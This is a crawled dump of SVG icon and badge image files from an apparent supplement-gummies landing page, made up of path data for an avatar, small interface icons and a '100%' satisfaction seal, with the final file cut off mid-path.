<path d="M30.0451 22.0883C30.0451 22.0217 29.934 21.9772 29.934 21.9106C29.7784 20.7772 28.0229 14.2217 34.3562 12.4883C40.9784 10.6883 49.4895 5.75502 61.8895 12.6439C61.8895 12.6439 61.9117 12.6439 61.9117 12.6661C62.3784 12.9995 83.0229 27.2217 81.334 38.8661C81.3117 38.9995 81.4006 39.1328 81.534 39.155C82.534 39.3995 86.2229 40.755 85.2006 47.2883C85.2006 47.3106 85.2006 47.3328 85.1784 47.3328C84.6006 48.6883 83.4006 49.3772 82.7784 49.7994C82.6229 49.8883 83.4006 50.4883 83.4895 51.1772C83.934 54.6661 82.2229 57.1772 81.7784 58.4883C81.2673 59.9772 81.6006 67.355 84.334 66.8661C87.0451 66.3772 85.3562 64.2439 84.8451 64.0661C84.8451 64.0661 87.8895 65.2217 85.534 67.9995L85.5117 68.0217C85.4006 68.1995 84.1784 70.155 82.3562 70.8217C82.2229 70.8661 82.1562 70.9995 82.2006 71.1328C83.0673 74.0439 85.534 73.0883 85.3562 73.3328C82.3562 77.355 80.134 72.355 80.134 72.355C80.1117 72.4217 82.4006 77.355 79.9117 78.555C77.2006 79.8661 76.5117 88.9106 67.1562 82.8217C67.1562 82.8217 75.0006 87.0883 77.0673 80.2883C77.134 80.1106 76.9562 79.9106 76.7562 79.955C75.334 80.1995 70.734 80.6883 68.5562 77.3328C68.5117 77.2883 68.5117 77.2217 68.5117 77.155C68.6451 75.9995 65.3562 73.8439 64.0895 75.0439C62.6229 76.4217 62.2229 75.1328 62.2006 73.2439C62.1784 69.9995 63.2895 66.8439 65.2673 64.1995L70.1784 57.6217C70.1784 57.555 70.1784 57.5106 70.134 57.4661L66.9562 52.4661C66.9562 52.4661 66.9562 52.4439 66.934 52.4439C66.7117 52.155 61.6229 45.6883 59.2895 37.0217C56.9117 28.1994 52.0229 25.0661 35.8673 25.6883C35.734 25.6883 35.6229 25.7772 35.6006 25.9106C35.4006 26.8439 34.3784 30.8661 30.2673 36.1328C30.2229 36.1772 30.2006 36.2439 30.2229 36.3106C30.334 37.4439 31.2451 47.755 28.6895 53.955C25.9784 60.5328 24.2673 67.0883 27.1562 73.5106C29.6451 79.0217 36.3562 81.2439 43.3562 79.5772C43.6895 79.4883 39.8895 80.4883 39.5562 80.5772C36.2229 81.5772 31.1117 81.6883 26.6673 75.8217C26.6451 75.7995 23.0451 73.7772 23.8451 54.2439C23.8673 53.6883 24.4229 53.2661 24.3784 53.2217C23.6229 52.2661 16.2229 42.4661 24.7784 33.4217C32.934 24.7995 30.0229 24.955 30.0451 22.0883Z" fill="#BABAB9"/>
<path d="M27.4221 58.9329C27.4221 58.9329 25.111 64.5329 28.1332 71.5773C31.1777 78.6218 37.1554 74.7107 37.1554 74.7107C37.1554 74.7107 29.711 75.8884 31.911 70.1329C36.6665 57.844 27.4221 58.9329 27.4221 58.9329Z" fill="#BABAB9"/>
</g>
</g>
<defs>
<linearGradient id="paint0_linear" x1="51.6747" y1="102.776" x2="51.6747" y2="58.1138" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.243" stop-color="#FBFBFB"/>
<stop offset="0.4799" stop-color="#F0F0EF"/>
<stop offset="0.7145" stop-color="#DCDCDC"/>
<stop offset="0.9463" stop-color="#C1C1C0"/>
<stop offset="1" stop-color="#BABAB9"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/9b07add9376fb9b6bb067cbae9b0ee8ea2b82988.svg
body_size: 114
content:
<svg width='51' height='46' viewBox='0 0 51 46' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M25.4663 0C22.26 0 19.4071 1.93684 18.3468 4.84211H2.74451V9.68421H7.66755L0.219871 26.6316C-0.966709 31.4737 2.74451 33.8947 9.0561 33.8947C15.3677 33.8947 19.3061 31.4737 17.8923 26.6316L10.4447 9.68421H18.3215C19.1547 11.7421 20.7957 13.3158 22.9416 14.1147V41.1579H0.219871V46H50.7126V41.1579H27.9909V14.0905C30.1368 13.3158 31.7778 11.7421 32.5857 9.68421H40.4879L33.0402 26.6316C31.8536 31.4737 35.5648 33.8947 41.8764 33.8947C48.188 33.8947 52.1264 31.4737 50.7126 26.6316L43.265 9.68421H48.188V4.84211H32.611C31.5254 1.93684 28.6725 0 25.4663 0ZM25.4663 4.84211C26.1358 4.84211 26.778 5.09718 27.2514 5.55122C27.7249 6.00525 27.9909 6.62105 27.9909 7.26316C27.9909 7.90526 27.7249 8.52106 27.2514 8.9751C26.778 9.42914 26.1358 9.68421 25.4663 9.68421C24.7967 9.68421 24.1545 9.42914 23.6811 8.9751C23.2076 8.52106 22.9416 7.90526 22.9416 7.26316C22.9416 6.62105 23.2076 6.00525 23.6811 5.55122C24.1545 5.09718 24.7967 4.84211 25.4663 4.84211ZM9.0561 17.5526L12.8431 26.6316H5.26915L9.0561 17.5526ZM41.8764 17.5526L45.6634 26.6316H38.0895L41.8764 17.5526Z' fill='#333333'/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/bca2b5cc4091f82240e491b98e616af0a30d5bec.svg
body_size: -326
content:
<svg width='26' height='46' viewBox='0 0 26 46' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M10.8333 29.2727H0L15.1667 0V16.7273H26L10.8333 46V29.2727Z' fill='#333333'/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/0b3243c255870c92a5d72235d68d3c6656b1f414.svg
body_size: -26
content:
<svg width='46' height='46' viewBox='0 0 46 46' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M34.5 23C34.5 19.8375 37.0875 17.25 40.25 17.25C43.4125 17.25 46 19.8375 46 23C46 26.1625 43.4125 28.75 40.25 28.75C37.0875 28.75 34.5 26.1625 34.5 23ZM17.25 23C17.25 19.8375 19.8375 17.25 23 17.25C26.1625 17.25 28.75 19.8375 28.75 23C28.75 26.1625 26.1625 28.75 23 28.75C19.8375 28.75 17.25 26.1625 17.25 23ZM0 23C0 19.8375 2.5875 17.25 5.75 17.25C8.9125 17.25 11.5 19.8375 11.5 23C11.5 26.1625 8.9125 28.75 5.75 28.75C2.5875 28.75 0 26.1625 0 23ZM25.875 40.25C25.875 37.0875 28.4625 34.5 31.625 34.5C34.7875 34.5 37.375 37.0875 37.375 40.25C37.375 43.4125 34.7875 46 31.625 46C28.4625 46 25.875 43.4125 25.875 40.25ZM8.625 40.25C8.625 37.0875 11.2125 34.5 14.375 34.5C17.5375 34.5 20.125 37.0875 20.125 40.25C20.125 43.4125 17.5375 46 14.375 46C11.2125 46 8.625 43.4125 8.625 40.25ZM25.875 5.75C25.875 2.5875 28.4625 0 31.625 0C34.7875 0 37.375 2.5875 37.375 5.75C37.375 8.9125 34.7875 11.5 31.625 11.5C28.4625 11.5 25.875 8.9125 25.875 5.75ZM8.625 5.75C8.625 2.5875 11.2125 0 14.375 0C17.5375 0 20.125 2.5875 20.125 5.75C20.125 8.9125 17.5375 11.5 14.375 11.5C11.2125 11.5 8.625 8.9125 8.625 5.75Z' fill='#333333'/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/77cdc0c1041babd2adfae89bb53a285a8c36f131.svg
body_size: 1084
content:
<svg width='46' height='46' viewBox='0 0 46 46' fill='none' xmlns='http://www.w3.org/2000/svg'><g clip-path='url(#clip0_1_749)'><path d='M24.7187 3.8054L23.5554 2.64209C20.0326 -0.880697 14.2982 -0.880697 10.7754 2.64209L2.64209 10.7754C-0.880697 14.2982 -0.880697 20.0326 2.64209 23.5554L3.8054 24.7187C5.56679 26.4801 7.88027 27.3608 10.197 27.3608C12.5138 27.3608 14.824 26.4801 16.5887 24.7187L24.722 16.5854C28.2415 13.0626 28.2415 7.32819 24.7187 3.8054ZM7.29204 18.9087C7.61409 19.2307 7.61409 19.75 7.29204 20.072C7.13102 20.233 6.9207 20.3119 6.71039 20.3119C6.50007 20.3119 6.28975 20.233 6.12873 20.072C5.04101 18.9876 4.44292 17.5416 4.44292 16.007C4.44292 14.4691 5.04101 13.0264 6.12873 11.9387C6.45078 11.6167 6.96999 11.6167 7.29204 11.9387C7.61409 12.2608 7.61409 12.78 7.29204 13.102C6.5165 13.8776 6.0893 14.9094 6.0893 16.007C6.08601 17.1013 6.51322 18.1332 7.29204 18.9087ZM9.61537 10.7754C9.45435 10.9364 9.24403 11.0153 9.03372 11.0153C8.8234 11.0153 8.61309 10.9364 8.45206 10.7754C8.13002 10.4534 8.13002 9.93413 8.45206 9.61209L11.9354 6.12545C13.3025 4.75839 15.2512 4.17017 17.1506 4.55465C17.5942 4.64666 17.8834 5.07715 17.7914 5.52408C17.6994 5.96771 17.2689 6.24704 16.822 6.16488C15.4714 5.88884 14.0747 6.30947 13.0954 7.28547L9.61537 10.7754ZM21.232 15.4221L15.4221 21.232C14.3409 22.3132 12.8753 22.9146 11.3538 22.9146C11.2453 22.9146 11.1369 22.9113 11.0284 22.9047C10.5749 22.8784 10.2299 22.4906 10.2562 22.0371C10.2825 21.5837 10.6735 21.2353 11.1237 21.2649C12.2936 21.3208 13.4372 20.8936 14.262 20.0687L20.072 14.262C21.6724 12.6584 21.6724 10.0524 20.072 8.45206L18.9087 7.29204C18.5867 6.97328 18.5867 6.45078 18.9087 6.12873C19.2307 5.80669 19.75 5.80669 20.072 6.12873L21.2353 7.29204C23.4732 9.53322 23.4732 13.1809 21.232 15.4221Z' fill='#414042'/><path d='M43.3546 29.4146L35.2213 21.2813C31.6985 17.7585 25.9641 17.7585 22.4413 21.2813L21.278 22.4446C17.7552 25.9674 17.7552 31.7018 21.278 35.2246L29.4113 43.3579C31.1727 45.1193 33.4862 46 35.8029 46C38.1164 46 40.4299 45.1193 42.1946 43.3579L43.3579 42.1946C46.8807 38.6718 46.8807 32.9374 43.3546 29.4146ZM25.928 24.7647C28.1691 22.5235 31.8168 22.5235 34.0613 24.7647C34.3833 25.0867 34.3833 25.6059 34.0613 25.928C33.9002 26.089 33.6899 26.1679 33.4796 26.1679C33.2693 26.1679 33.059 26.089 32.898 25.928C31.2976 24.3276 28.6916 24.3276 27.088 25.928C26.7659 26.25 26.2467 26.25 25.928 25.928C25.6059 25.6059 25.6059 25.0867 25.928 24.7647ZM39.8712 38.7079L38.7079 39.8713C37.6235 40.959 36.1776 41.5571 34.6429 41.5571C33.1083 41.5571 31.6624 40.959 30.5746 39.8713L24.7647 34.0613C23.6079 32.9013 22.9967 31.3009 23.0887 29.6677C23.115 29.2142 23.4995 28.8625 23.9563 28.8954C24.4097 28.9217 24.7548 29.3095 24.7285 29.763C24.6628 30.9295 25.0998 32.0764 25.9247 32.9013L31.7347 38.7112C33.2857 40.2623 35.9903 40.2623 37.5446 38.7112L38.7079 37.5479C39.03 37.2259 39.5492 37.2259 39.8712 37.5479C40.1933 37.87 40.19 38.3859 39.8712 38.7079ZM41.4388 35.7898C41.3599 36.1776 41.0181 36.4471 40.6336 36.4471C40.5811 36.4471 40.5252 36.4438 40.4693 36.4306C40.0257 36.3386 39.7365 35.9081 39.8285 35.4612C40.1046 34.104 39.6839 32.7107 38.7079 31.7347L35.2213 28.248C34.8993 27.926 34.8993 27.4068 35.2213 27.0847C35.5433 26.7627 36.0626 26.7627 36.3813 27.0847L39.868 30.5714C41.2383 31.9417 41.8232 33.8937 41.4388 35.7898Z' fill='#414042'/></g><defs><clipPath id='clip0_1_749'><rect width='46' height='46' fill='white'/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/245e32efd4351896f285d103a8bd5c6aaae038f5.svg
body_size: -88
content:
<svg width='42' height='53' viewBox='0 0 42 53' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M39.5941 32.1928C39.5941 43.156 30.9312 52.0008 20.297 52.0008C9.66287 52.0008 1 43.156 1 32.1928C1 21.2295 9.66287 12.3848 20.297 12.3848C30.9312 12.3848 39.5941 21.2295 39.5941 32.1928Z' fill='#313131' stroke='white' stroke-width='2'/><path d='M6.495 31.376L11.7722 25.664L19.0792 34.232C22.1914 27.432 23.5445 20.768 41 2V19.136C36.6699 22.264 26.3861 31.9472 19.891 45.656C9.17421 34.8848 6.495 31.648 6.495 31.376Z' fill='#F1BB1A'/><path d='M41 2C23.5445 20.768 22.1914 27.432 19.0792 34.232L11.7722 25.664L6.495 31.376C6.495 31.648 9.1742 34.8848 19.891 45.656C26.3861 31.9472 36.6699 22.264 41 19.136M41 2C41 15.056 41 18.864 41 19.136M41 2V19.136' stroke='#F1BB1A'/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/034ca4476b248ae420e659af45150400b96cdd5c.svg
body_size: -137
content:
<svg width='22' height='12' viewBox='0 0 22 12' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 0C4.19173 0 0 5.93927 0 5.93927C0 5.93927 3.894 11.8793 11 11.8793C18.1045 11.8793 22 5.93927 22 5.93927C22 5.93927 17.8075 0 11 0ZM11 10.4911C8.48687 10.4911 6.44893 8.45313 6.44893 5.93927C6.44893 3.42687 8.48687 1.38893 11 1.38893C13.5131 1.38893 15.5496 3.42687 15.5496 5.93927C15.5496 8.4524 13.5131 10.4911 11 10.4911Z' fill='white'/><path d='M10.9999 8.8221C12.592 8.8221 13.8827 7.53146 13.8827 5.93937C13.8827 4.34728 12.592 3.05664 10.9999 3.05664C9.40783 3.05664 8.11719 4.34728 8.11719 5.93937C8.11719 7.53146 9.40783 8.8221 10.9999 8.8221Z' fill='white'/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/875cf7f54dcfd68a7c40bab1b8095e14bff850c2.svg
body_size: -61
content:
<svg width='20' height='18' viewBox='0 0 20 18' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M3.29289 2.43484C3.68342 2.04431 4.31658 2.04431 4.70711 2.43484L17.435 15.1628C17.8256 15.5533 17.8256 16.1864 17.435 16.577C17.0445 16.9675 16.4113 16.9675 16.0208 16.577L3.29289 3.84905C2.90237 3.45853 2.90237 2.82536 3.29289 2.43484Z' fill='white'/><path d='M3.29289 16.435C2.90237 16.0445 2.90237 15.4113 3.29289 15.0208L16.0208 2.29289C16.4113 1.90237 17.0445 1.90237 17.435 2.29289C17.8256 2.68342 17.8256 3.31658 17.435 3.70711L4.70711 16.435C4.31658 16.8256 3.68342 16.8256 3.29289 16.435Z' fill='white'/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/96e1a070009216b5ab5df9e3acff82e3d3a843d6.svg
body_size: 1111
content:
<svg width='100' height='100' viewBox='0 0 100 100' fill='none' xmlns='http://www.w3.org/2000/svg'><g opacity='0.8'><path d='M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100Z' fill='#DBDBDB'/><mask id='mask0' mask-type='alpha' maskUnits='userSpaceOnUse' x='0' y='0' width='100' height='100'><path d='M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100Z' fill='#DBDBDB'/></mask><g mask='url(#mask0)'><path d='M66.7293 68.1689C66.7293 68.1689 66.8644 80.96 68.5759 82.2211C70.2874 83.4822 76.9081 86.8826 76.9081 86.8826L77.854 86.5223C77.854 86.5223 77.291 86.162 78.7998 87.6032C80.3086 89.0445 84.8575 89.7426 84.8575 89.7426L93.3699 94.0438C93.3699 94.0438 98.6619 96.7236 98.6619 97.8046C98.6619 98.8855 98.6619 98.8855 98.6619 98.8855H5.18359L13.8761 91.9045L20.4968 90.4632C20.4968 90.4632 22.7713 87.9636 23.8973 88.3239C25.0233 88.6842 25.0233 88.6842 25.0233 88.6842L33.1528 83.5272C33.1528 83.5272 35.4272 81.1627 35.2246 77.5821C35.0444 74.0015 35.0444 68.1915 35.0444 68.1915H66.7293V68.1689Z' fill='url(#paint0_linear)'/><path d='M30.7431 50.7387C30.7431 50.7387 27.7255 42.8794 26.9599 41.6183C26.1942 40.3572 27.5229 36.0785 26.9599 35.1777C26.3969 34.2769 26.1942 21.2156 30.7431 17.2972C35.2921 13.3789 37.9269 12.2979 37.9269 12.2979C37.9269 12.2979 38.107 10.699 42.2731 10.699C46.4392 10.699 42.8811 8.01923 49.682 9.10016C56.4829 10.1811 57.789 10.1811 57.789 10.1811L59.2978 10.0009C59.2978 10.0009 64.7926 12.1403 64.4098 14.4823C64.0269 16.8018 69.9045 14.4823 69.9045 14.4823V16.0812C69.9045 16.0812 74.8138 16.2614 74.8138 28.602C74.8138 40.4923 73.8905 44.726 72.5393 45.4241C71.1881 46.0997 69.7018 48.6444 69.7018 48.6444C69.7018 48.6444 69.319 27.0031 63.2613 27.1833C57.2035 27.3635 52.7672 30.4261 38.107 27.1833C34.9092 26.4176 29.0317 46.4375 30.7431 50.7387Z' fill='#BABAB9'/><path d='M30.54 58.6202C30.54 58.6202 30.3598 69.1818 40.1783 75.4423C50.0193 81.7027 57.766 76.5232 57.766 76.5232C57.766 76.5232 68.17 68.8215 68.3502 64.723C68.5303 60.6019 70.0617 58.6427 70.0617 58.6427C70.0617 58.6427 71.1876 58.6427 71.9533 57.742C72.719 56.8412 72.8991 51.1212 73.4621 49.5223C74.0251 47.9235 74.4079 45.2211 72.5163 45.4013C70.6246 45.5814 69.6788 48.6216 69.6788 48.6216C69.6788 48.6216 70.0617 43.6222 68.9132 40.402C67.7872 37.1817 69.859 30.0205 65.3101 27.3407C60.7611 24.6608 54.9961 25.5616 52.2037 26.4399C49.4113 27.3407 43.5562 26.8002 39.9531 25.5391C36.35 24.278 33.3324 30.2006 32.7694 32.8804C32.2064 35.5603 30.3148 46.4822 30.4949 48.6216C30.6751 50.7609 30.6751 50.7609 30.6751 50.7609C30.6751 50.7609 29.3465 45.041 28.2205 44.6807C27.0945 44.3203 25.0002 44.3203 25.383 48.6216C25.7659 52.9228 26.2162 49.5899 27.8376 57.5618C28.851 62.1783 30.54 58.6202 30.54 58.6202Z' fill='#F4F4F4'/><path d='M33.1974 83.3242C33.1974 83.3242 39.0525 91.7015 50.4924 91.7015C66.5037 91.7015 70.7824 83.3242 70.7824 83.3242L71.9985 82.3784C71.9985 82.3784 74.2729 84.1575 75.9619 84.8781C77.6734 85.5987 80.7586 87.4678 84.8571 89.5396C88.9556 91.6114 100.373 96.1603 99.9902 99.9211L3.31408 100.034C2.54842 101.295 12.5696 91.2736 15.0242 91.4538C16.8483 91.5889 18.4922 90.7331 19.9785 89.3595C21.4423 88.0083 29.5943 84.3601 33.1974 83.3242Z' fill='#BABAB9'/></g></g><defs><linearGradient id='paint0_linear' x1='51.9257' y1='101.002' x2='51.9257' y2='63.9554' gradientUnits='userSpaceOnUse'><stop stop-color='white'/><stop offset='0.243' stop-color='#FBFBFB'/><stop offset='0.4799' stop-color='#F0F0EF'/><stop offset='0.7145' stop-color='#DCDCDC'/><stop offset='0.9463' stop-color='#C1C1C0'/><stop offset='1' stop-color='#BABAB9'/></linearGradient></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/satisfaction.BXdF7Om9.svg
body_size: 4341
content:
<svg xmlns="http://www.w3.org/2000/svg" width="72" height="73" fill="none" viewBox="0 0 72 73"><path fill="url(#paint0_linear)" d="M71.22 43.65l-3.38 1.56 2.08 3.1-3.56 1.1 1.65 3.35-3.66.6 1.19 3.55-3.72.1.71 3.68-3.7-.4.23 3.74-3.61-.88-.28 3.73-3.46-1.36-.77 3.66-3.25-1.81-1.25 3.52-2.98-2.23-1.7 3.32-2.66-2.6-2.13 3.06-2.3-2.95-2.5 2.76-1.89-3.23-2.85 2.4-1.44-3.46-3.15 1.99-.96-3.61-3.38 1.54-.48-3.7-3.56 1.07.02-3.74-3.67.6.5-3.71-3.7.1 1-3.61-3.7-.4 1.46-3.44-3.6-.9 1.9-3.21-3.45-1.37 2.31-2.93L.3 40.82l2.68-2.6L0 35.99l3-2.2-2.65-2.62 3.27-1.79-2.28-2.95 3.47-1.33-1.87-3.24L6.56 21l-1.42-3.45 3.7-.36-.95-3.62 3.7.14-.46-3.7 3.66.63.03-3.74 3.55 1.12.52-3.7 3.37 1.6 1-3.6 3.13 2.02L27.87.9l2.82 2.42 1.92-3.2 2.48 2.79L37.42 0l2.09 3.1L42.2.5l1.65 3.35 3.01-2.2 1.2 3.54 3.28-1.77.72 3.67 3.48-1.31.23 3.73 3.62-.84-.26 3.73 3.7-.34-.76 3.66 3.71.16-1.23 3.53 3.66.65-1.7 3.33 3.55 1.14-2.12 3.07 3.36 1.6-2.5 2.77 3.1 2.04-2.84 2.4 2.82 2.44-3.14 2 2.47 2.8z"/><path fill="#000" d="M64.45 36.22a28.59 28.59 0 01-28.5 28.68A28.59 28.59 0 017.48 36.22 28.59 28.59 0 0135.96 7.53a28.59 28.59 0 0128.49 28.69zm-28.5-18.69A18.62 18.62 0 0017.4 36.22c0 10.32 8.3 18.69 18.56 18.69a18.62 18.62 0 0018.56-18.7c0-10.31-8.31-18.68-18.56-18.68z"/><path fill="url(#paint1_linear)" d="M35.96 7.16A28.96 28.96 0 007.09 36.22a28.96 28.96 0 0028.87 29.06 28.96 28.96 0 0028.86-29.06A28.96 28.96 0 0035.96 7.16zm0 57.74A28.59 28.59 0 017.47 36.22 28.59 28.59 0 0135.96 7.53a28.59 28.59 0 0128.49 28.69 28.59 28.59 0 01-28.5 28.68z"/><path fill="url(#paint2_linear)" d="M35.96 54.9a18.62 18.62 0 0018.56-18.68c0-10.32-8.31-18.69-18.56-18.69A18.62 18.62 0 0017.4 36.22c0 10.32 8.3 18.69 18.56 18.69z"/><path fill="url(#paint3_linear)" d="M35.96 5.17c-17.03 0-30.84 13.9-30.84 31.05s13.8 31.05 30.84 31.05c17.03 0 30.84-13.9 30.84-31.05S52.99 5.17 35.96 5.17zm0 60.11A28.96 28.96 0 017.09 36.22 28.96 28.96 0 0135.96 7.16a28.96 28.96 0 0128.86 29.06 28.96 28.96 0 01-28.86 29.06z"/><path fill="url(#paint4_linear)" d="M35.96 4.75C18.7 4.75 4.7 18.84 4.7 36.22S18.7 67.69 35.96 67.69c17.26 0 31.25-14.1 31.25-31.47 0-17.38-14-31.47-31.25-31.47zm0 62.52c-17.03 0-30.84-13.9-30.84-31.05S18.92 5.17 35.96 5.17c17.03 0 30.84 13.9 30.84 31.05S52.99 67.27 35.96 67.27z"/><path fill="#3D3D3D" d="M35.96 8.3c-15.2 0-27.58 12.46-27.58 27.77 0 1.59.13 3.15.4 4.66a63.35 63.35 0 017.77-3.16 19.56 19.56 0 0119.41-21.1c10.74 0 19.47 8.8 19.47 19.6 0 .22-.09 1.01-.1 1.22 3.02.76 5.65 1.55 7.9 2.36.12-1.01.31-2.54.31-3.58 0-15.31-12.37-27.77-27.58-27.77z"/><path fill="#D27520" d="M54.5 36.22v.89a18.62 18.62 0 00-18.54-17.8c-9.95 0-18.07 8.06-18.53 17.96a18.64 18.64 0 0118.53-19.73A18.61 18.61 0 0154.5 36.22z"/><path fill="#F5E366" d="M54.5 37.1c0 .02-37.07.23-37.07.17.46-10.02 8.46-18.15 18.53-18.15 10.06 0 18.07 7.97 18.54 17.99z"/><path fill="url(#paint5_linear)" d="M54.5 37.1a18.65 18.65 0 01-18.54 17.8 18.63 18.63 0 01-18.53-17.63c7.7-2.26 25.17-3.44 37.07-.16z"/><path fill="url(#paint6_linear)" d="M60.82 36.91l1.88-1.41-3.12 1.01 1.24.4z"/><path fill="url(#paint7_linear)" d="M62.7 35.5l-2.35-.06-.77 1.07 3.12-1.01z"/><path fill="url(#paint8_linear)" d="M60.36 35.45l-.74-2.23-.04 3.29.78-1.06z"/><path fill="url(#paint9_linear)" d="M59.62 33.22l-.8 2.21.76 1.08.04-3.3z"/><path fill="url(#paint10_linear)" d="M58.84 35.43l-2.34-.02 3.08 1.1-.74-1.08z"/><path fill="url(#paint11_linear)" d="M56.5 35.4l1.82 1.49 1.26-.38-3.08-1.1z"/><path fill="url(#paint12_linear)" d="M58.33 36.87l-.78 2.22 2.03-2.58-1.25.36z"/><path fill="url(#paint13_linear)" d="M57.55 39.1l1.98-1.27.05-1.32-2.03 2.58z"/><path fill="url(#paint14_linear)" d="M59.53 37.83l1.9 1.4-1.85-2.72-.05 1.32z"/><path fill="url(#paint15_linear)" d="M61.44 39.22l-.62-2.3-1.24-.41 1.86 2.71z"/><path fill="url(#paint16_linear)" d="M11.15 36.91L9.28 35.5l3.11 1.01-1.24.4z"/><path fill="url(#paint17_linear)" d="M9.28 35.5l2.34-.06.77 1.07-3.1-1.01z"/><path fill="url(#paint18_linear)" d="M11.62 35.45l.74-2.23.03 3.29-.77-1.06z"/><path fill="url(#paint19_linear)" d="M12.36 33.22l.8 2.21-.77 1.08-.03-3.3z"/><path fill="url(#paint20_linear)" d="M13.14 35.43l2.34-.02-3.09 1.1.75-1.08z"/><path fill="url(#paint21_linear)" d="M15.48 35.4l-1.83 1.49-1.26-.38 3.09-1.1z"/><path fill="url(#paint22_linear)" d="M13.65 36.87l.77 2.22-2.03-2.58 1.26.36z"/><path fill="url(#paint23_linear)" d="M14.42 39.1l-1.97-1.27-.06-1.32 2.03 2.58z"/><path fill="url(#paint24_linear)" d="M12.45 37.83l-1.91 1.4 1.85-2.72.06 1.32z"/><path fill="url(#paint25_linear)" d="M10.54 39.22l.61-2.3 1.24-.41-1.85 2.71z"/><path fill="url(#paint26_linear)" d="M24.87 33.1h-1.91v-2.5c1.01.02 2.26-.52 2.48-2.46h1.42v15.98h-1.99V33.1zm4.22-.7c0-3.26 1-4.6 2.79-4.6 2.24 0 2.8 1.89 2.76 5.54v5.88c0 3.57-.65 5.29-2.79 5.29-1.75 0-2.76-1.35-2.76-4.5v-7.6zm3.46 0c0-.23.07-1.89-.67-1.89-.68 0-.7.98-.7 1.9v7.33c0 .96 0 2.05.7 2.05.7-.04.67-1.48.67-2.05v-7.33zm2.78 0c0-3.26 1-4.6 2.79-4.6 2.25 0 2.8 1.89 2.76 5.54v5.88c0 3.57-.65 5.29-2.79 5.29-1.74 0-2.76-1.35-2.76-4.5v-7.6zm3.46 0c0-.23.08-1.89-.67-1.89-.67 0-.7.98-.7 1.9v7.33c0 .96 0 2.05.7 2.05.71-.04.67-1.48.67-2.05v-7.33zm2.74-.25c0-2.38.5-4.05 2-4.05 1.48 0 2 1.3 2 4.05 0 2.28-.27 4.07-2 4.07-1.59 0-2-1.55-2-4.07zm2.48-.03c0-.67.13-2.04-.48-2.04-.6-.09-.49 1.37-.49 2.04 0 .98-.11 2.12.49 2.12.56 0 .48-1.44.48-2.12zm.87 12.39h-1.05l4.22-16.72h1.02l-4.2 16.72zm6.46-4.38c0 2.29-.26 4.08-2 4.08-1.58 0-2-1.55-2-4.08 0-2.37.5-4.04 2-4.04 1.57 0 2 1.5 2 4.04zm-2.48-.04c0 .98-.11 2.13.49 2.13.56 0 .48-1.45.48-2.13 0-.67.13-2.02-.48-2.02-.6-.09-.5 1.35-.5 2.02z"/><path fill="#000" d="M24.87 32.68h-1.91v-2.5c1.01.02 2.26-.52 2.48-2.46h1.42V43.7h-1.99V32.68zm4.22-.7c0-3.26 1-4.6 2.79-4.6 2.24 0 2.8 1.88 2.76 5.54v5.88c0 3.57-.65 5.29-2.79 5.29-1.75 0-2.76-1.35-2.76-4.5v-7.6zm3.46 0c0-.23.07-1.89-.67-1.89-.68 0-.7.98-.7 1.9v7.33c0 .96 0 2.05.7 2.05.7-.05.67-1.48.67-2.05V32zm2.78 0c0-3.26 1-4.6 2.79-4.6 2.25 0 2.8 1.88 2.76 5.54v5.88c0 3.57-.65 5.29-2.79 5.29-1.74 0-2.76-1.35-2.76-4.5v-7.6zm3.46 0c0-.23.08-1.89-.67-1.89-.67 0-.7.98-.7 1.9v7.33c0 .96 0 2.05.7 2.05.71-.05.67-1.48.67-2.05V32zm2.74-.26c0-2.37.5-4.04 2-4.04 1.48 0 2 1.3 2 4.04 0 2.29-.27 4.08-2 4.08-1.59 0-2-1.55-2-4.08zM44 31.7c0-.67.13-2.04-.48-2.04-.6-.09-.49 1.37-.49 2.04 0 .98-.11 2.11.49 2.11.56 0 .48-1.43.48-2.1zm.87 12.39h-1.05l4.22-16.72h1.02l-4.2 16.72zm6.46-4.38c0 2.29-.26 4.07-2 4.07-1.58 0-2-1.54-2-4.07 0-2.37.5-4.05 2-4.05 1.57 0 2 1.5 2 4.05zm-2.48-.04c0 .98-.11 2.13.49 2.13.56 0 .48-1.46.48-2.13 0-.68.13-2.02-.48-2.02-.6-.1-.5 1.34-.5 2.02z"/><path fill="#FAF5C9" d="M13.64 23.16l.8.4c-.5.43-.84.8-1 1.13a1 1 0 00-.12.5c0 .13.06.23.16.28.08.04.17.04.28 0 .11-.05.3-.2.56-.45.26-.26.49-.45.67-.59.19-.13.4-.23.64-.27.24-.05.5-.01.76.12.38.19.62.49.7.89.09.4.01.84-.22 1.32a3.4 3.4 0 01-1.12 1.3l-.9-.43c.33-.19.58-.37.77-.54.19-.17.34-.38.46-.62.2-.4.17-.67-.09-.8-.08-.04-.19-.04-.3 0-.12.05-.3.2-.57.45-.26.26-.48.46-.66.59-.19.14-.4.23-.64.27-.23.05-.5 0-.77-.13a1.15 1.15 0 01-.64-.86c-.08-.39 0-.83.23-1.31.21-.44.55-.86 1-1.25zM15.97 19.31l4.87 1.26-.77.97-.94-.27-1.28 1.63.5.83-.75.96-2.45-4.33.82-1.05zm2.32 1.73l-1.86-.53.98 